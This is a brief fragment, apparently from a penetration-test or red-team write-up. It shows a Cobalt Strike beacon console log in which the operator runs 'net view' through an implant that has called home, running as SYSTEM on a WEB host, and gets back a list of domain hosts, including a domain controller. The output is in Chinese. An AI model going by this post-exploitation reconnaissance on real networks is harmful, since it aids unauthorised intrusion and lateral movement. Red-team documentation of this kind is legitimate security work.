 beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称            注解
-------------------------------------------------------------------------------
\\DC
\\PC
\\WEB
命令成功完成。
[WEB] SYSTEM */4816
beacon>